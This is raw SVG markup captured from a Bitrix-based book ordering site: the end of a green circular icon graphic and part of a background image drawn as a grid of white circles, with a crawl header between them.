<path d="M365.015 123.048H327.927C325.906 123.048 324.182 121.499 324.004 119.472C320.973 89.3179 307.778 61.3685 286.143 39.6764C261.002 14.4683 226.707 0.523366 191.224 1.00012C156.751 1.47687 124.417 15.1238 99.9893 39.6168C85.4869 54.1577 74.6101 71.7378 68.191 90.9866C67.656 92.5956 66.1701 93.6683 64.4465 93.6683H31.935C26.6451 93.6683 22.128 97.7802 21.9497 103.084C21.7714 108.626 26.1697 113.215 31.6972 113.215H74.7884C79.8404 113.215 83.9415 109.401 84.4764 104.455C89.4691 85.2656 99.5138 67.6258 113.719 53.383C134.878 32.1676 163.051 20.4277 193.007 20.4277C222.962 20.4277 251.135 32.108 272.294 53.383C293.454 74.5983 305.163 102.846 305.163 132.881C305.163 162.916 293.513 191.164 272.294 212.379C251.135 233.594 222.962 245.334 193.007 245.334C163.051 245.334 134.878 233.654 113.719 212.379C99.5732 198.196 89.4691 180.615 84.4764 161.426C84.1793 156.301 79.9593 152.249 74.7289 152.249H42.6334C37.3436 152.249 32.8265 156.361 32.6482 161.665C32.4699 167.207 36.8681 171.796 42.3957 171.796H64.2087C65.9324 171.796 67.4183 172.868 67.9532 174.537C74.3723 193.905 85.2491 211.604 99.8109 226.205C124.655 251.115 157.702 264.881 192.888 264.881C228.074 264.881 261.12 251.174 285.965 226.205C300.705 211.425 311.522 193.786 317.882 174.537C318.417 172.928 319.903 171.855 321.626 171.855H327.392C332.681 171.855 337.199 167.743 337.377 162.439C337.555 156.897 333.157 152.308 327.629 152.308C325.252 152.308 323.409 150.282 323.707 147.899C323.766 147.303 323.826 146.707 323.885 146.111C324.063 144.085 325.787 142.535 327.808 142.535H365.074C370.602 142.535 375 137.946 374.822 132.404C374.762 127.16 370.305 123.048 365.015 123.048Z" fill="#4EB100"/>
<path d="M365.015 123.048H327.927C325.906 123.048 324.182 121.499 324.004 119.472C320.973 89.3179 307.778 61.3685 286.143 39.6764C261.002 14.4683 226.707 0.523366 191.224 1.00012C156.751 1.47687 124.417 15.1238 99.9893 39.6168C85.4869 54.1577 74.6101 71.7378 68.191 90.9866C67.656 92.5956 66.1701 93.6683 64.4465 93.6683H31.935C26.6451 93.6683 22.128 97.7802 21.9497 103.084C21.7714 108.626 26.1697 113.215 31.6972 113.215H74.7884C79.8404 113.215 83.9415 109.401 84.4764 104.455C89.4691 85.2656 99.5138 67.6258 113.719 53.383C134.878 32.1676 163.051 20.4277 193.007 20.4277C222.962 20.4277 251.135 32.108 272.294 53.383C293.454 74.5983 305.163 102.846 305.163 132.881C305.163 162.916 293.513 191.164 272.294 212.379C251.135 233.594 222.962 245.334 193.007 245.334C163.051 245.334 134.878 233.654 113.719 212.379C99.5732 198.196 89.4691 180.615 84.4764 161.426C84.1793 156.301 79.9593 152.249 74.7289 152.249H42.6334C37.3436 152.249 32.8265 156.361 32.6482 161.665C32.4699 167.207 36.8681 171.796 42.3957 171.796H64.2087C65.9324 171.796 67.4183 172.868 67.9532 174.537C74.3723 193.905 85.2491 211.604 99.8109 226.205C124.655 251.115 157.702 264.881 192.888 264.881C228.074 264.881 261.12 251.174 285.965 226.205C300.705 211.425 311.522 193.786 317.882 174.537C318.417 172.928 319.903 171.855 321.626 171.855H327.392C332.681 171.855 337.199 167.743 337.377 162.439C337.555 156.897 333.157 152.308 327.629 152.308C325.252 152.308 323.409 150.282 323.707 147.899C323.766 147.303 323.826 146.707 323.885 146.111C324.063 144.085 325.787 142.535 327.808 142.535H365.074C370.602 142.535 375 137.946 374.822 132.404C374.762 127.16 370.305 123.048 365.015 123.048Z" fill="white" fill-opacity="0.5"/>
<path d="M18.5453 170.649C23.2321 167.993 24.8843 162.031 22.2357 157.332C19.587 152.633 13.6405 150.976 8.95372 153.632C4.26692 156.287 2.61467 162.25 5.2633 166.949C7.91194 171.648 13.8585 173.305 18.5453 170.649Z" fill="#4EB100"/>
<path d="M18.5453 170.649C23.2321 167.993 24.8843 162.031 22.2357 157.332C19.587 152.633 13.6405 150.976 8.95372 153.632C4.26692 156.287 2.61467 162.25 5.2633 166.949C7.91194 171.648 13.8585 173.305 18.5453 170.649Z" fill="white" fill-opacity="0.5"/>
<path d="M374.219 170.767H356.439C350.576 170.767 345.874 166.008 345.874 160.155C345.874 154.302 350.576 149.542 356.439 149.542H374.219C380.082 149.542 384.785 154.302 384.785 160.155C384.785 165.943 380.017 170.767 374.219 170.767Z" fill="#4EB100"/>
<path d="M374.219 170.767H356.439C350.576 170.767 345.874 166.008 345.874 160.155C345.874 154.302 350.576 149.542 356.439 149.542H374.219C380.082 149.542 384.785 154.302 384.785 160.155C384.785 165.943 380.017 170.767 374.219 170.767Z" fill="white" fill-opacity="0.5"/>
<g filter="url(#filter0_d)">
<path d="M192.171 14C223.921 14 253.789 26.3411 276.253 48.768C298.716 71.195 311.077 101.014 311.077 132.712C311.077 164.411 298.716 194.23 276.253 216.657C253.789 239.084 223.921 251.425 192.171 251.425C160.421 251.425 130.554 239.084 108.09 216.657C85.6268 194.23 73.2656 164.411 73.2656 132.712C73.2656 101.014 85.6268 71.195 108.09 48.768C130.554 26.3411 160.421 14 192.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="66" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="61.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M86.076 46C86.688 44.884 87.408 44.02 88.308 43.444C89.208 42.868 90.36 42.58 91.836 42.58C93.312 42.58 94.5 42.868 95.436 43.408C96.372 43.948 96.84 44.74 96.84 45.712C96.84 47.692 94.644 49.132 91.368 49.132H88.776V53.092H91.224C95.112 53.092 97.344 53.956 97.344 56.512C97.344 58.78 95.076 60.112 92.016 60.112C90.756 60.112 89.568 59.752 88.38 59.068C87.192 58.384 86.328 57.484 85.824 56.368L81.864 58.024C82.332 59.428 83.196 60.652 84.384 61.624C86.76 63.604 89.496 64.288 92.376 64.288C95.076 64.288 97.308 63.568 99.144 62.128C100.944 60.724 101.844 58.816 101.844 56.476C101.844 53.02 99.792 51.184 97.236 50.572C99.648 49.852 101.304 47.656 101.304 44.812C101.304 42.904 100.44 41.392 98.748 40.204C97.056 39.052 94.86 38.476 92.196 38.476C87.48 38.476 83.664 40.708 82.368 44.344L86.076 46Z" fill="#4EB100"/>
<defs>
<filter id="filter0_d" x="59.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back_lg.svg
body_size: 12499
content:
<svg width="1620" height="940" viewBox="0 0 1620 940" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="-104" width="1920" height="770" fill="#FAFAFA"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-104" y="0" width="1920" height="940">
<rect x="-104" width="1920" height="940" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-104" y="0" width="1920" height="770">
<rect x="-104" width="1920" height="770" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1197.18 97.1622C1197.18 103.242 1192.82 107.584 1186.71 107.584C1180.6 107.584 1175.36 103.242 1175.36 97.1622C1175.36 91.0826 1180.6 85.8716 1186.71 85.8716C1192.82 85.8716 1197.18 91.0826 1197.18 97.1622Z" fill="white"/>
<path d="M1186.71 111.927C1177.98 111.927 1171 104.979 1171 97.1624C1171 88.4773 1177.98 81.5293 1186.71 81.5293C1195.44 81.5293 1202.42 88.4773 1202.42 97.1624C1201.55 104.979 1194.57 111.927 1186.71 111.927ZM1186.71 90.2144C1182.35 90.2144 1179.73 92.8199 1179.73 97.1624C1179.73 100.636 1182.35 104.11 1186.71 104.11C1190.2 104.11 1193.69 101.505 1193.69 97.1624C1192.82 92.8199 1190.2 90.2144 1186.71 90.2144Z" fill="white"/>
<path d="M1267.01 97.1634C1267.01 103.243 1261.77 107.585 1255.66 107.585C1249.55 107.585 1244.32 103.243 1244.32 97.1634C1244.32 91.0838 1249.55 85.8728 1255.66 85.8728C1261.77 85.8728 1267.01 91.0838 1267.01 97.1634Z" fill="white"/>
<path d="M1255.66 111.928C1246.93 111.928 1239.95 104.98 1239.95 96.2947C1239.95 87.6097 1246.93 80.6616 1255.66 80.6616C1264.39 80.6616 1271.37 87.6097 1271.37 96.2947C1271.37 104.98 1264.39 111.928 1255.66 111.928ZM1255.66 90.2152C1252.17 90.2152 1248.68 92.8207 1248.68 97.1632C1248.68 100.637 1251.3 104.111 1255.66 104.111C1259.15 104.111 1262.64 101.506 1262.64 97.1632C1262.64 92.8207 1259.15 90.2152 1255.66 90.2152Z" fill="white"/>
<path d="M1335.96 97.1634C1335.96 103.243 1330.72 108.454 1324.61 108.454C1318.5 108.454 1313.27 103.243 1313.27 97.1634C1313.27 91.0838 1318.5 85.8728 1324.61 85.8728C1330.72 85.8728 1335.96 91.0838 1335.96 97.1634Z" fill="white"/>
<path d="M1324.61 111.928C1315.88 111.928 1308.9 104.98 1308.9 96.2947C1308.9 87.6097 1315.88 80.6616 1324.61 80.6616C1333.34 80.6616 1340.32 87.6097 1340.32 96.2947C1340.32 104.98 1333.34 111.928 1324.61 111.928ZM1324.61 90.2152C1321.12 90.2152 1317.63 92.8207 1317.63 97.1632C1317.63 100.637 1320.25 104.111 1324.61 104.111C1328.98 104.111 1331.59 101.506 1331.59 97.1632C1331.59 92.8207 1328.1 90.2152 1324.61 90.2152Z" fill="white"/>
<path d="M1404.91 97.1634C1404.91 103.243 1399.67 108.454 1393.56 108.454C1387.45 108.454 1382.22 103.243 1382.22 97.1634C1382.22 91.0838 1387.45 85.8728 1393.56 85.8728C1400.55 85.8728 1404.91 91.0838 1404.91 97.1634Z" fill="white"/>
<path d="M1394.44 111.928C1385.71 111.928 1378.73 104.98 1378.73 96.2947C1378.73 87.6097 1385.71 80.6616 1394.44 80.6616C1403.16 80.6616 1410.15 87.6097 1410.15 96.2947C1409.27 104.98 1402.29 111.928 1394.44 111.928ZM1394.44 90.2152C1390.94 90.2152 1387.45 92.8207 1387.45 97.1632C1387.45 100.637 1390.07 104.111 1394.44 104.111C1397.93 104.111 1401.42 101.506 1401.42 97.1632C1400.55 92.8207 1397.93 90.2152 1394.44 90.2152Z" fill="white"/>
<path d="M1474.73 97.1634C1474.73 103.243 1469.5 108.454 1463.39 108.454C1457.28 108.454 1452.04 103.243 1452.04 97.1634C1452.04 91.0838 1457.28 85.8728 1463.39 85.8728C1469.5 85.8728 1474.73 91.0838 1474.73 97.1634Z" fill="white"/>
<path d="M1463.39 111.928C1454.66 111.928 1447.68 104.98 1447.68 96.2947C1447.68 87.6097 1454.66 80.6616 1463.39 80.6616C1472.12 80.6616 1479.1 87.6097 1479.1 96.2947C1479.1 104.98 1472.12 111.928 1463.39 111.928ZM1463.39 90.2152C1459.9 90.2152 1456.41 92.8207 1456.41 97.1632C1456.41 100.637 1459.02 104.111 1463.39 104.111C1466.88 104.111 1470.37 101.506 1470.37 97.1632C1470.37 92.8207 1466.88 90.2152 1463.39 90.2152Z" fill="white"/>
<path d="M1543.68 97.1634C1543.68 103.243 1538.45 108.454 1532.34 108.454C1526.23 108.454 1520.99 103.243 1520.99 97.1634C1520.99 91.0838 1526.23 85.8728 1532.34 85.8728C1538.45 85.8728 1543.68 91.0838 1543.68 97.1634Z" fill="white"/>
<path d="M1532.34 111.928C1523.61 111.928 1516.63 104.98 1516.63 96.2947C1516.63 87.6097 1523.61 80.6616 1532.34 80.6616C1541.07 80.6616 1548.05 87.6097 1548.05 96.2947C1548.05 104.98 1541.07 111.928 1532.34 111.928ZM1532.34 90.2152C1528.85 90.2152 1525.36 92.8207 1525.36 97.1632C1525.36 100.637 1527.97 104.111 1532.34 104.111C1535.83 104.111 1539.32 101.506 1539.32 97.1632C1539.32 92.8207 1536.7 90.2152 1532.34 90.2152Z" fill="white"/>
<path d="M1612.63 97.1634C1612.63 103.243 1607.4 108.454 1601.29 108.454C1595.18 108.454 1589.94 103.243 1589.94 97.1634C1589.94 91.0838 1595.18 85.8728 1601.29 85.8728C1608.27 85.8728 1612.63 91.0838 1612.63 97.1634Z" fill="white"/>
<path d="M1602.16 111.928C1593.43 111.928 1586.45 104.98 1586.45 96.2947C1586.45 87.6097 1593.43 80.6616 1602.16 80.6616C1610.89 80.6616 1617.87 87.6097 1617.87 96.2947C1617 104.98 1610.02 111.928 1602.16 111.928ZM1602.16 90.2152C1598.67 90.2152 1595.18 92.8207 1595.18 97.1632C1595.18 100.637 1597.8 104.111 1602.16 104.111C1605.65 104.111 1609.14 101.506 1609.14 97.1632C1608.27 92.8207 1605.65 90.2152 1602.16 90.2152Z" fill="white"/>
<path d="M1197.18 164.037C1197.18 170.117 1191.95 175.328 1185.84 175.328C1179.73 175.328 1174.49 170.117 1174.49 164.037C1174.49 157.958 1179.73 152.747 1185.84 152.747C1191.95 152.747 1197.18 157.958 1197.18 164.037Z" fill="white"/>
<path d="M1186.71 179.671C1177.98 179.671 1171 172.723 1171 164.038C1171 155.353 1177.98 148.405 1186.71 148.405C1195.44 148.405 1202.42 155.353 1202.42 164.038C1201.55 172.723 1194.57 179.671 1186.71 179.671ZM1186.71 157.958C1182.35 157.958 1179.73 160.564 1179.73 164.038C1179.73 167.512 1182.35 170.986 1186.71 170.986C1190.2 170.986 1193.69 168.38 1193.69 164.038C1192.82 160.564 1190.2 157.958 1186.71 157.958Z" fill="white"/>
<path d="M1267.01 164.038C1267.01 170.118 1261.77 175.329 1255.66 175.329C1249.55 175.329 1244.32 170.118 1244.32 164.038C1244.32 157.958 1249.55 153.616 1255.66 153.616C1261.77 153.616 1267.01 157.958 1267.01 164.038Z" fill="white"/>
<path d="M1255.66 179.671C1246.93 179.671 1239.95 172.723 1239.95 164.038C1239.95 155.353 1246.93 148.405 1255.66 148.405C1264.39 148.405 1271.37 155.353 1271.37 164.038C1271.37 172.723 1264.39 179.671 1255.66 179.671ZM1255.66 157.958C1252.17 157.958 1248.68 160.564 1248.68 164.906C1248.68 168.38 1251.3 171.854 1255.66 171.854C1259.15 171.854 1262.64 169.249 1262.64 164.906C1262.64 160.564 1259.15 157.958 1255.66 157.958Z" fill="white"/>
<path d="M1335.96 164.037C1335.96 170.117 1330.72 175.328 1324.61 175.328C1318.5 175.328 1313.27 170.117 1313.27 164.037C1313.27 157.958 1318.5 152.747 1324.61 152.747C1330.72 153.615 1335.96 157.958 1335.96 164.037Z" fill="white"/>
<path d="M1324.61 179.671C1315.88 179.671 1308.9 172.723 1308.9 164.038C1308.9 155.353 1315.88 148.405 1324.61 148.405C1333.34 148.405 1340.32 155.353 1340.32 164.038C1340.32 172.723 1333.34 179.671 1324.61 179.671ZM1324.61 157.958C1321.12 157.958 1317.63 160.564 1317.63 164.906C1317.63 168.38 1320.25 171.854 1324.61 171.854C1328.98 171.854 1331.59 169.249 1331.59 164.906C1331.59 160.564 1328.1 157.958 1324.61 157.958Z" fill="white"/>
<path d="M1404.91 164.037C1404.91 170.117 1399.67 175.328 1393.56 175.328C1387.45 175.328 1382.22 170.117 1382.22 164.037C1382.22 157.958 1387.45 152.747 1393.56 152.747C1400.55 153.615 1404.91 157.958 1404.91 164.037Z" fill="white"/>
<path d="M1394.44 179.671C1385.71 179.671 1378.73 172.723 1378.73 164.038C1378.73 155.353 1385.71 148.405 1394.44 148.405C1403.16 148.405 1410.15 155.353 1410.15 164.038C1409.27 172.723 1402.29 179.671 1394.44 179.671ZM1394.44 157.958C1390.94 157.958 1387.45 160.564 1387.45 164.906C1387.45 168.38 1390.07 171.854 1394.44 171.854C1397.93 171.854 1401.42 169.249 1401.42 164.906C1400.55 160.564 1397.93 157.958 1394.44 157.958Z" fill="white"/>
<path d="M1474.73 164.037C1474.73 170.117 1469.5 175.328 1463.39 175.328C1457.28 175.328 1452.04 170.117 1452.04 164.037C1452.04 157.958 1457.28 152.747 1463.39 152.747C1469.5 153.615 1474.73 157.958 1474.73 164.037Z" fill="white"/>
<path d="M1463.39 179.671C1454.66 179.671 1447.68 172.723 1447.68 164.038C1447.68 155.353 1454.66 148.405 1463.39 148.405C1472.12 148.405 1479.1 155.353 1479.1 164.038C1479.1 172.723 1472.12 179.671 1463.39 179.671ZM1463.39 157.958C1459.9 157.958 1456.41 160.564 1456.41 164.906C1456.41 168.38 1459.02 171.854 1463.39 171.854C1466.88 171.854 1470.37 169.249 1470.37 164.906C1470.37 160.564 1466.88 157.958 1463.39 157.958Z" fill="white"/>
<path d="M1543.68 164.037C1543.68 170.117 1538.45 175.328 1532.34 175.328C1526.23 175.328 1520.99 170.117 1520.99 164.037C1520.99 157.958 1526.23 152.747 1532.34 152.747C1538.45 153.615 1543.68 157.958 1543.68 164.037Z" fill="white"/>
<path d="M1532.34 179.671C1523.61 179.671 1516.63 172.723 1516.63 164.038C1516.63 155.353 1523.61 148.405 1532.34 148.405C1541.07 148.405 1548.05 155.353 1548.05 164.038C1548.05 172.723 1541.07 179.671 1532.34 179.671ZM1532.34 157.958C1528.85 157.958 1525.36 160.564 1525.36 164.906C1525.36 168.38 1527.97 171.854 1532.34 171.854C1535.83 171.854 1539.32 169.249 1539.32 164.906C1539.32 160.564 1536.7 157.958 1532.34 157.958Z" fill="white"/>
<path d="M1612.63 164.037C1612.63 170.117 1607.4 175.328 1601.29 175.328C1595.18 175.328 1589.94 170.117 1589.94 164.037C1589.94 157.958 1595.18 152.747 1601.29 152.747C1608.27 153.615 1612.63 157.958 1612.63 164.037Z" fill="white"/>
<path d="M1602.16 179.671C1593.43 179.671 1586.45 172.723 1586.45 164.038C1586.45 155.353 1593.43 148.405 1602.16 148.405C1610.89 148.405 1617.87 155.353 1617.87 164.038C1617 172.723 1610.02 179.671 1602.16 179.671ZM1602.16 157.958C1598.67 157.958 1595.18 160.564 1595.18 164.906C1595.18 168.38 1597.8 171.854 1602.16 171.854C1605.65 171.854 1609.14 169.249 1609.14 164.906C1608.27 160.564 1605.65 157.958 1602.16 157.958Z" fill="white"/>
<path d="M1197.18 231.782C1197.18 237.861 1191.95 243.072 1185.84 243.072C1179.73 243.072 1175.36 237.861 1175.36 231.782C1175.36 225.702 1180.6 220.491 1186.71 220.491C1192.82 220.491 1197.18 225.702 1197.18 231.782Z" fill="white"/>
<path d="M1186.71 246.546C1177.98 246.546 1171 239.598 1171 230.913C1171 222.228 1177.98 215.28 1186.71 215.28C1195.44 215.28 1202.42 222.228 1202.42 230.913C1201.55 239.598 1194.57 246.546 1186.71 246.546ZM1186.71 224.833C1183.22 224.833 1179.73 227.439 1179.73 231.781C1179.73 235.255 1182.35 237.861 1186.71 237.861C1190.2 237.861 1193.69 235.255 1193.69 230.913C1192.82 227.439 1190.2 224.833 1186.71 224.833Z" fill="white"/>
<path d="M1267.01 231.782C1267.01 237.861 1261.77 243.072 1255.66 243.072C1249.55 243.072 1244.32 237.861 1244.32 231.782C1244.32 225.702 1249.55 220.491 1255.66 220.491C1261.77 220.491 1267.01 225.702 1267.01 231.782Z" fill="white"/>
<path d="M1255.66 246.546C1246.93 246.546 1239.95 239.598 1239.95 230.913C1239.95 222.228 1246.93 215.28 1255.66 215.28C1264.39 215.28 1271.37 222.228 1271.37 230.913C1271.37 239.598 1264.39 246.546 1255.66 246.546ZM1255.66 224.833C1252.17 224.833 1248.68 227.439 1248.68 231.781C1248.68 235.255 1251.3 238.729 1255.66 238.729C1259.15 238.729 1262.64 236.124 1262.64 231.781C1262.64 227.439 1259.15 224.833 1255.66 224.833Z" fill="white"/>
<path d="M1335.96 231.782C1335.96 237.861 1330.72 243.072 1324.61 243.072C1318.5 243.072 1313.27 237.861 1313.27 231.782C1313.27 225.702 1318.5 220.491 1324.61 220.491C1330.72 220.491 1335.96 225.702 1335.96 231.782Z" fill="white"/>
<path d="M1324.61 246.546C1315.88 246.546 1308.9 239.598 1308.9 230.913C1308.9 222.228 1315.88 215.28 1324.61 215.28C1333.34 215.28 1340.32 222.228 1340.32 230.913C1340.32 239.598 1333.34 246.546 1324.61 246.546ZM1324.61 224.833C1321.12 224.833 1317.63 227.439 1317.63 231.781C1317.63 235.255 1320.25 238.729 1324.61 238.729C1328.98 238.729 1331.59 236.124 1331.59 231.781C1331.59 227.439 1328.1 224.833 1324.61 224.833Z" fill="white"/>
<path d="M1404.91 231.782C1404.91 237.861 1399.67 243.072 1393.56 243.072C1387.45 243.072 1382.22 237.861 1382.22 231.782C1382.22 225.702 1387.45 220.491 1393.56 220.491C1400.55 220.491 1404.91 225.702 1404.91 231.782Z" fill="white"/>
<path d="M1394.44 246.546C1385.71 246.546 1378.73 239.598 1378.73 230.913C1378.73 222.228 1385.71 215.28 1394.44 215.28C1403.16 215.28 1410.15 222.228 1410.15 230.913C1409.27 239.598 1402.29 246.546 1394.44 246.546ZM1394.44 224.833C1390.94 224.833 1387.45 227.439 1387.45 231.781C1387.45 235.255 1390.07 238.729 1394.44 238.729C1397.93 238.729 1401.42 236.124 1401.42 231.781C1400.55 227.439 1397.93 224.833 1394.44 224.833Z" fill="white"/>
<path d="M1474.73 231.782C1474.73 237.861 1469.5 243.072 1463.39 243.072C1457.28 243.072 1452.04 237.861 1452.04 231.782C1452.04 225.702 1457.28 220.491 1463.39 220.491C1469.5 220.491 1474.73 225.702 1474.73 231.782Z" fill="white"/>
<path d="M1463.39 246.546C1454.66 246.546 1447.68 239.598 1447.68 230.913C1447.68 222.228 1454.66 215.28 1463.39 215.28C1472.12 215.28 1479.1 222.228 1479.1 230.913C1479.1 239.598 1472.12 246.546 1463.39 246.546ZM1463.39 224.833C1459.9 224.833 1456.41 227.439 1456.41 231.781C1456.41 235.255 1459.02 238.729 1463.39 238.729C1466.88 238.729 1470.37 236.124 1470.37 231.781C1470.37 227.439 1466.88 224.833 1463.39 224.833Z" fill="white"/>
<path d="M1543.68 231.782C1543.68 237.861 1538.45 243.072 1532.34 243.072C1526.23 243.072 1520.99 237.861 1520.99 231.782C1520.99 225.702 1526.23 220.491 1532.34 220.491C1538.45 220.491 1543.68 225.702 1543.68 231.782Z" fill="white"/>
<path d="M1532.34 246.546C1523.61 246.546 1516.63 239.598 1516.63 230.913C1516.63 222.228 1523.61 215.28 1532.34 215.28C1541.07 215.28 1548.05 222.228 1548.05 230.913C1548.05 239.598 1541.07 246.546 1532.34 246.546ZM1532.34 224.833C1528.85 224.833 1525.36 227.439 1525.36 231.781C1525.36 235.255 1527.97 238.729 1532.34 238.729C1535.83 238.729 1539.32 236.124 1539.32 231.781C1539.32 227.439 1536.7 224.833 1532.34 224.833Z" fill="white"/>
<path d="M1612.63 231.782C1612.63 237.861 1607.4 243.072 1601.29 243.072C1595.18 243.072 1589.94 237.861 1589.94 231.782C1589.94 225.702 1595.18 220.491 1601.29 220.491C1608.27 220.491 1612.63 225.702 1612.63 231.782Z" fill="white"/>
<path d="M1602.16 246.546C1593.43 246.546 1586.45 239.598 1586.45 230.913C1586.45 222.228 1593.43 215.28 1602.16 215.28C1610.89 215.28 1617.87 222.228 1617.87 230.913C1617 239.598 1610.02 246.546 1602.16 246.546ZM1602.16 224.833C1598.67 224.833 1595.18 227.439 1595.18 231.781C1595.18 235.255 1597.8 238.729 1602.16 238.729C1605.65 238.729 1609.14 236.124 1609.14 231.781C1608.27 227.439 1605.65 224.833 1602.16 224.833Z" fill="white"/>
<path d="M1197.18 298.656C1197.18 304.736 1191.95 309.947 1185.84 309.947C1179.73 309.947 1175.36 304.736 1175.36 298.656C1175.36 292.577 1180.6 287.366 1186.71 287.366C1192.82 287.366 1197.18 292.577 1197.18 298.656Z" fill="white"/>
<path d="M1186.71 314.29C1177.98 314.29 1171 307.342 1171 298.657C1171 289.972 1177.98 283.024 1186.71 283.024C1195.44 283.024 1202.42 289.972 1202.42 298.657C1201.55 307.342 1194.57 314.29 1186.71 314.29ZM1186.71 292.577C1182.35 292.577 1179.73 295.183 1179.73 298.657C1179.73 302.131 1182.35 305.605 1186.71 305.605C1190.2 305.605 1193.69 302.999 1193.69 298.657C1192.82 295.183 1190.2 292.577 1186.71 292.577Z" fill="white"/>
<path d="M1267.01 298.656C1267.01 304.736 1261.77 309.947 1255.66 309.947C1249.55 309.947 1244.32 304.736 1244.32 298.656C1244.32 292.577 1249.55 287.366 1255.66 287.366C1261.77 288.234 1267.01 292.577 1267.01 298.656Z" fill="white"/>
<path d="M1255.66 314.29C1246.93 314.29 1239.95 307.342 1239.95 298.657C1239.95 289.972 1246.93 283.024 1255.66 283.024C1264.39 283.024 1271.37 289.972 1271.37 298.657C1271.37 307.342 1264.39 314.29 1255.66 314.29ZM1255.66 292.577C1252.17 292.577 1248.68 295.183 1248.68 299.525C1248.68 302.999 1251.3 306.473 1255.66 306.473C1259.15 306.473 1262.64 303.868 1262.64 299.525C1262.64 295.183 1259.15 292.577 1255.66 292.577Z" fill="white"/>
<path d="M1335.96 298.656C1335.96 304.736 1330.72 309.947 1324.61 309.947C1318.5 309.947 1313.27 304.736 1313.27 298.656C1313.27 292.577 1318.5 287.366 1324.61 287.366C1330.72 288.234 1335.96 292.577 1335.96 298.656Z" fill="white"/>
<path d="M1324.61 314.29C1315.88 314.29 1308.9 307.342 1308.9 298.657C1308.9 289.972 1315.88 283.024 1324.61 283.024C1333.34 283.024 1340.32 289.972 1340.32 298.657C1340.32 307.342 1333.34 314.29 1324.61 314.29ZM1324.61 292.577C1321.12 292.577 1317.63 295.183 1317.63 299.525C1317.63 302.999 1320.25 306.473 1324.61 306.473C1328.98 306.473 1331.59 303.868 1331.59 299.525C1331.59 295.183 1328.1 292.577 1324.61 292.577Z" fill="white"/>
<path d="M1404.91 298.656C1404.91 304.736 1399.67 309.947 1393.56 309.947C1387.45 309.947 1382.22 304.736 1382.22 298.656C1382.22 292.577 1387.45 287.366 1393.56 287.366C1400.55 288.234 1404.91 292.577 1404.91 298.656Z" fill="white"/>
<path d="M1394.44 314.29C1385.71 314.29 1378.73 307.342 1378.73 298.657C1378.73 289.972 1385.71 283.024 1394.44 283.024C1403.16 283.024 1410.15 289.972 1410.15 298.657C1409.27 307.342 1402.29 314.29 1394.44 314.29ZM1394.44 292.577C1390.94 292.577 1387.45 295.183 1387.45 299.525C1387.45 302.999 1390.07 306.473 1394.44 306.473C1397.93 306.473 1401.42 303.868 1401.42 299.525C1400.55 295.183 1397.93 292.577 1394.44 292.577Z" fill="white"/>
<path d="M1474.73 298.656C1474.73 304.736 1469.5 309.947 1463.39 309.947C1457.28 309.947 1452.04 304.736 1452.04 298.656C1452.04 292.577 1457.28 287.366 1463.39 287.366C1469.5 288.234 1474.73 292.577 1474.73 298.656Z" fill="white"/>
<path d="M1463.39 314.29C1454.66 314.29 1447.68 307.342 1447.68 298.657C1447.68 289.972 1454.66 283.024 1463.39 283.024C1472.12 283.024 1479.1 289.972 1479.1 298.657C1479.1 307.342 1472.12 314.29 1463.39 314.29ZM1463.39 292.577C1459.9 292.577 1456.41 295.183 1456.41 299.525C1456.41 302.999 1459.02 306.473 1463.39 306.473C1466.88 306.473 1470.37 303.868 1470.37 299.525C1470.37 295.183 1466.88 292.577 1463.39 292.577Z" fill="white"/>
<path d="M1543.68 298.656C1543.68 304.736 1538.45 309.947 1532.34 309.947C1526.23 309.947 1520.99 304.736 1520.99 298.656C1520.99 292.577 1526.23 287.366 1532.34 287.366C1538.45 288.234 1543.68 292.577 1543.68 298.656Z" fill="white"/>
<path d="M1532.34 314.29C1523.61 314.29 1516.63 307.342 1516.63 298.657C1516.63 289.972 1523.61 283.024 1532.34 283.024C1541.07 283.024 1548.05 289.972 1548.05 298.657C1548.05 307.342 1541.07 314.29 1532.34 314.29ZM1532.34 292.577C1528.85 292.577 1525.36 295.183 1525.36 299.525C1525.36 302.999 1527.97 306.473 1532.34 306.473C1535.83 306.473 1539.32 303.868 1539.32 299.525C1539.32 295.183 1536.7 292.577 1532.34 292.577Z" fill="white"/>
<path d="M1612.63 298.656C1612.63 304.736 1607.4 309.947 1601.29 309.947C1595.18 309.947 1589.94 304.736 1589.94 298.656C1589.94 292.577 1595.18 287.366 1601.29 287.366C1608.27 288.234 1612.63 292.577 1612.63 298.656Z" fill="white"/>
<path d="M1602.16 314.29C1593.43 314.29 1586.45 307.342 1586.45 298.657C1586.45 289.972 1593.43 283.024 1602.16 283.024C1610.89 283.024 1617.87 289.972 1617.87 298.657C1617 307.342 1610.02 314.29 1602.16 314.29ZM1602.16 292.577C1598.67 292.577 1595.18 295.183 1595.18 299.525C1595.18 302.999 1597.8 306.473 1602.16 306.473C1605.65 306.473 1609.14 303.868 1609.14 299.525C1608.27 295.183 1605.65 292.577 1602.16 292.577Z" fill="white"/>
<path d="M1197.18 366.4C1197.18 372.479 1192.82 376.822 1186.71 376.822C1180.6 376.822 1175.36 371.611 1175.36 365.531C1175.36 359.452 1180.6 354.241 1186.71 354.241C1192.82 354.241 1197.18 360.32 1197.18 366.4Z" fill="white"/>
